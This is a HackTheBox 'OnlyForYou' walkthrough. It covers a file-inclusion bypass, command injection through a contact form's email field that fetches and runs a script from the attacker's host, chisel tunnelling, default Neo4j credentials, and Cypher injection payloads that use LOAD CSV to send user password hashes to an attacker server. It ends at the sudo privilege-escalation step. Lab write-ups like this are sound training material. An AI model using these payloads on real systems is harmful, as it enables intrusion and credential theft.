HackTheBox - OnlyForYou

This machine starts off with a homepage for a consultancy firm. This website looks like a one-pager with mostly static content. There is a contact form that might be interesting later on.

Reconnaissance

In the F.A.Q section, we can find a link to their beta page (beta.onlyforyou.htb).
This site contains a resize and convert page to resize or convert .jpg or .png images and a page where you can download the source code


When looking through the source code we notice that the /download endpoint has a local file inclusion vulnerability. The code only checks for relative paths via ../, this can be bypassed by using the absolute path of the file we want to view.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
@app.route('/download', methods=['POST'])
def download():
    image = request.form['image']
    filename = posixpath.normpath(image)
    if '..' in filename or filename.startswith('../'):
        flash('Hacking detected!', 'danger')
        return redirect('/list')
    if not os.path.isabs(filename):
        filename = os.path.join(app.config['LIST_FOLDER'], filename)
    try:
        if not os.path.isfile(filename):
            flash('Image doesn\'t exist!', 'danger')
            return redirect('/list')
    except (TypeError, ValueError):
        raise BadRequest()
    return send_file(filename, as_attachment=True)
We can send a request with Burp to view /etc/passwd.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /download HTTP/1.1
Host: beta.only4you.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://beta.only4you.htb
Connection: close
Referer: http://beta.only4you.htb/list
Upgrade-Insecure-Requests: 1

image=/etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 22 Apr 2023 20:06:49 GMT
Content-Type: application/octet-stream

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
john:x:1000:1000:john:/home/john:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
neo4j:x:997:997::/var/lib/neo4j:/bin/bash
dev:x:1001:1001::/home/dev:/bin/bash
fwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:996:996::/var/log/laurel:/bin/false
We can use Burp intruder in combination with Seclist’s LFI Fuzzing. We have an interesting hit for /etc/nginx/nginx.conf.
nginx.conf
1
image=/etc/nginx/nginx.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 24 Apr 2023 07:34:04 GMT
Content-Type: application/octet-stream
Content-Length: 1490
Connection: close
Content-Disposition: attachment; filename=nginx.conf

user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;

events {
	worker_connections 768;
	# multi_accept on;
}

http {

	##
	# Basic Settings
	##

	sendfile on;
	tcp_nopush on;
	tcp_nodelay on;
	keepalive_timeout 65;
	types_hash_max_size 2048;
	# server_tokens off;

	# server_names_hash_bucket_size 64;
	# server_name_in_redirect off;

	include /etc/nginx/mime.types;
	default_type application/octet-stream;

	##
	# SSL Settings
	##

	ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
	ssl_prefer_server_ciphers on;

	##
	# Logging Settings
	##

	access_log /var/log/nginx/access.log;
	error_log /var/log/nginx/error.log;

	##
	# Gzip Settings
	##

	gzip on;

	# gzip_vary on;
	# gzip_proxied any;
	# gzip_comp_level 6;
	# gzip_buffers 16 8k;
	# gzip_http_version 1.1;
	# gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;

	##
	# Virtual Host Configs
	##

	include /etc/nginx/conf.d/*.conf;
	include /etc/nginx/sites-enabled/*;
}
Nginx error logs
We see the location of the error.log, we can send a request to read that file to gather more information.
1
image=/var/log/nginx/error.log
1
2
3
4
5
6
7
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)

2023/04/24 01:00:28 [error] 1036#1036: *484 upstream prematurely closed connection while reading response header from upstream, client: 10.10.14.66, server: only4you.htb, request: "POST / HTTP/1.1", upstream: "http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb", referrer: "http://only4you.htb/"
2023/04/24 01:00:58 [error] 1036#1036: *488 upstream prematurely closed connection while reading response header from upstream, client: 10.10.14.228, server: only4you.htb, request: "POST / HTTP/1.1", upstream: "http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb"
2023/04/24 01:25:20 [error] 1036#1036: *492 upstream prematurely closed connection while reading response header from upstream, client: 10.10.14.228, server: only4you.htb, request: "POST / HTTP/1.1", upstream: "http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb"
2023/04/24 01:30:04 [error] 1036#1036: *494 upstream prematurely closed connection while reading response header from upstream, client: 10.10.14.228, server: only4you.htb, request: "POST / HTTP/1.1", upstream: "http://unix:/var/www/only4you.htb/only4you.sock:/", host: "only4you.htb"
Only4you installation directory
We have found the installation directory of the main website, we can now fuzz to get the source code and to look for a vulnerability we can leverage.
1
image=/var/www/only4you.htb/app.py
When looking at the source code, we can see the contact form uses form.sendmessage().
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)

from flask import Flask, render_template, request, flash, redirect
from form import sendmessage
import uuid

app = Flask(__name__)
app.secret_key = uuid.uuid4().hex

@app.route('/', methods=['GET', 'POST'])
def index():
    if request.method == 'POST':
        email = request.form['email']
        subject = request.form['subject']
        message = request.form['message']
        ip = request.remote_addr

        status = sendmessage(email, subject, message, ip)
        if status == 0:
            flash('Something went wrong!', 'danger')
        elif status == 1:
            flash('You are not authorized!', 'danger')
        else:
            flash('Your message was successfuly sent! We will reply as soon as possible.', 'success')
        return redirect('/#contact')
    else:
        return render_template('index.html')

@app.errorhandler(404)
def page_not_found(error):
    return render_template('404.html'), 404

@app.errorhandler(500)
def server_errorerror(error):
    return render_template('500.html'), 500

@app.errorhandler(400)
def bad_request(error):
    return render_template('400.html'), 400

@app.errorhandler(405)
def method_not_allowed(error):
    return render_template('405.html'), 405

if __name__ == '__main__':
    app.run(host='127.0.0.1', port=80, debug=False)
When looking at the form.py code, we see there is a method issecure that uses regex validation on the email field. We also see the code performs a Domain Name System (DNS) lookup using the dig command to retrieve the SPF record for the email domain. The run function is called with the shell=True parameter which allows the execution of shell commands.
The regular expression you provided is designed to match a valid email address that consists of alphanumeric characters, dots, hyphens, and underscores. However, the regular expression as written does not explicitly allow spaces, so it may match email addresses with spaces in them.
1
image=/var/www/only4you.htb/form.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
import smtplib, re
from email.message import EmailMessage
from subprocess import PIPE, run
import ipaddress

def issecure(email, ip):
	if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
		return 0
	else:
		domain = email.split("@", 1)[1]
		result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
		output = result.stdout.decode('utf-8')
		if "v=spf1" not in output:
			return 1
		else:
			domains = []
			ips = []
			if "include:" in output:
				dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
				dms.pop(0)
				for domain in dms:
					domains.append(domain)
				while True:
					for domain in domains:
						result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
						output = result.stdout.decode('utf-8')
						if "include:" in output:
							dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
							domains.clear()
							for domain in dms:
								domains.append(domain)
						elif "ip4:" in output:
							ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
							ipaddresses.pop(0)
							for i in ipaddresses:
								ips.append(i)
						else:
							pass
					break
			elif "ip4" in output:
				ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
				ipaddresses.pop(0)
				for i in ipaddresses:
					ips.append(i)
			else:
				return 1
		for i in ips:
			if ip == i:
				return 2
			elif ipaddress.ip_address(ip) in ipaddress.ip_network(i):
				return 2
			else:
				return 1

def sendmessage(email, subject, message, ip):
	status = issecure(email, ip)
	if status == 2:
		msg = EmailMessage()
		msg['From'] = f'{email}'
		msg['To'] = 'info@only4you.htb'
		msg['Subject'] = f'{subject}'
		msg['Message'] = f'{message}'

		smtp = smtplib.SMTP(host='localhost', port=25)
		smtp.send_message(msg)
		smtp.quit()
		return status
	elif status == 1:
		return status
	else:
		return status
Foothold
We can craft a payload to get a reverse shell by using spaces.
1
name=test&email=abc@abc.com; curl 10.10.14.41/script.sh -o /tmp/script.sh|chmod +x /tmp/script.sh|sh /tmp/script.sh&subject=test&message=test
Once we get the shell as www-data, we can look around the system. By running ss -tulw or netstat -tulpn we get all the listening tcp and udp sockets. We notice there is a process running on port 8001.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
john@only4you:/$ ss -tulw
Netid    State     Recv-Q    Send-Q             Local Address:Port           Peer Address:Port    Process
udp      UNCONN    0         0                  127.0.0.53%lo:domain              0.0.0.0:*
udp      UNCONN    0         0                        0.0.0.0:bootpc              0.0.0.0:*
tcp      LISTEN    0         2048                   127.0.0.1:8001                0.0.0.0:*
tcp      LISTEN    0         70                     127.0.0.1:33060               0.0.0.0:*
tcp      LISTEN    0         151                    127.0.0.1:mysql               0.0.0.0:*
tcp      LISTEN    0         511                      0.0.0.0:http                0.0.0.0:*
tcp      LISTEN    0         4096               127.0.0.53%lo:domain              0.0.0.0:*
tcp      LISTEN    0         128                      0.0.0.0:ssh                 0.0.0.0:*
tcp      LISTEN    0         4096                   127.0.0.1:3000                0.0.0.0:*
tcp      LISTEN    0         4096          [::ffff:127.0.0.1]:7687                      *:*
tcp      LISTEN    0         50            [::ffff:127.0.0.1]:7474                      *:*
tcp      LISTEN    0         128                         [::]:ssh                    [::]:*                                          -
We see that neo4j is running on this port, we also saw this user in the /etc/passwd file when doing recon.
Tunnel
We can either use ssh or chisel to set up a tunnel to the victim’s localhost:8001 but we need the ssh password for the ssh tunnel (ssh -L 8001:localhost:8001 user@remote_ip) to work.
We can use chisel to tunnel this port to our machine without the need for an SSH password to access this service through our own browser.
First setup a chisel server:
1
$ chisel server --port 9000 --reverse
Then download chisel to the victim’s machine and setup a chisel client:
1
2
3
4
5
6
7
www-data@only4you:~/only4you.htb$ cd /tmp
cd /tmp
www-data@only4you:/tmp$ ./chisel.1 client 10.10.14.41:9000 R:8001:localhost:8001
<sel.1 client 10.10.14.41:9000 R:8001:localhost:8001
2023/04/24 12:44:35 client: Connecting to ws://10.10.14.41:9000
2023/04/24 12:44:35 client: Connected (Latency 30.328548ms)

Once this is done we can connect to the service via our own browser (http://127.0.0.1:8001/login).
Neo4j
Neo4j is a graph database that stores data as nodes and relationships, and uses the Cypher query language to retrieve and manipulate the data. In short, a relational database is like a spreadsheet while Neo4j is like a social network.
Cypher has a bit of a different terminology than a relational database, what’s most important to us are labels and their keys. Labels are used to group similar nodes together based on their common properties. Keys are used to identify unique nodes or relationships in the graph. Think of labels as similar to table names, and keys as similar to primary keys in a relational database.

By using default credentials (admin:admin) we can authenticate.
After doing some research, we found cypher injection payloads on hacktricks.
Not all payloads seem to work but by enumeration we could find some useful ones. We use Burp to intercept the request and send multiple payload via intruder. We also set up a python server that will catch the exfiltrated data by using LOAD CSV FROM IP_ADDRESS. We add the values of our query as parameters which will then show up once the query does a request to the webserver with these values included.
Getting the version
Query
1
' OR 1=1 WITH 1 as a  CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.14.41:80/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 //
Burp request
1
2
3
4
5
6
7
8
9
10
POST /search HTTP/1.1
Host: localhost:8001
User-Agent: XXX
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1

search='+OR+1%3d1+WITH+1+as+a++CALL+dbms.components()+YIELD+name,+versions,+edition+UNWIND+versions+as+version+LOAD+CSV+FROM+'http%3a//10.10.14.64%3a80/%3fversion%3d'+%2b+version+%2b+'%26name%3d'+%2b+name+%2b+'%26edition%3d'+%2b+edition+as+l+RETURN+0+as+_0+//
Output
1
2
3
4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.210 - - [24/Apr/2023 15:16:02] code 400, message Bad request syntax ('GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1')
10.10.11.210 - - [24/Apr/2023 15:16:02] "GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1" 400 -
Getting the labels
Query
1
' OR 1=1 WITH 1 as a  CALL  db.labels() yield label LOAD CSV FROM 'http://10.10.14.64:80/?label=' + label as l RETURN 0 as _0 //
Output
1
2
3
4
5
6
7
8
9
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.210 - - [28/Apr/2023 13:54:55] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [28/Apr/2023 13:54:55] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [28/Apr/2023 13:54:55] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [28/Apr/2023 13:54:56] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [28/Apr/2023 13:54:56] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [28/Apr/2023 13:54:56] "GET /?label=employee HTTP/1.1" 200 -
Getting user data
By changing the “Flag” value, in the original hacktricks payload, to the “user” label we found earlier, we can get the values for the user keys.
Query
1
' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.14.41:80/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //
This query will select all properties of all nodes labeled “user” in the graph.
MATCH (f:user)is matching all nodes labeled “user” and assigning them to the variable “f”.UNWIND keys(f) as pis taking each node “f” and “unwinding” (flattening) its keys (properties), assigning each key to the variable “p”.LOAD CSV FROM 'http://10.10.14.41:80/?' + p +'='+toString(f[p]) as l RETURN 0 as _0is exfiltrating the data to our server by making a request with the key name (p) and it’s value (f[p]).
Output
1
2
3
4
10.10.11.210 - - [24/Apr/2023 15:23:46] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [24/Apr/2023 15:23:46] "GET /?password=a85e870c05825**REDACTED**4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [24/Apr/2023 15:23:46] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [24/Apr/2023 15:23:46] "GET /?password=8c6976e5b5410**REDACTED**a81f6f2ab448a918 HTTP/1.1" 200 -
This provides a sha256 hash which is pretty easy to crack with any tool. We now have the admin password which we can use to ssh into the john user account.
1
2
3
$ ssh john@10.10.11.210
john@only4you:/home/john$ cat user.txt
11**REDACTED**b5
Privilege escalation
When running sudo -l, we can run a command as root without the need of a password that will use pip3 to download and install .tar.gz builds. We can exploit this by uploading our own package, and host it on the localhost repo. This package will then be installed due to the use of the wildcard in the command.
1
2
3
4
5
6
7
8
john@only4you:/home/john$ cd /tmp
john@only4you:/tmp$ sudo -l
Matching Defaults entries for john on only4you:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on only4you:
    (root) NOPASSWD: /usr/bin/pip3 download http\://127.0.0.1\:3000/*.tar.gz
